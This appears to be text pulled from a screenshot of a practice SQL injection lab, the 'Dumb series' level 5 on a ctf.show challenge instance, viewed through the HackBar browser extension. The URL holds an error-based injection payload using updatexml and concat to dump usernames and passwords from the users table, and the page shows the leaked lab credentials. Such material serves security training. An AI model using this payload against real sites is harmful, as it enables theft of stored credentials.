 Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://5b96b31c-3596-4923-8400-bb20e08d1c5d.challenge.ctf.show/?id=1' and updatexml(1,concat(0x7e,
(select group_concat(username,'~',password) from users)),3) --+
Split URL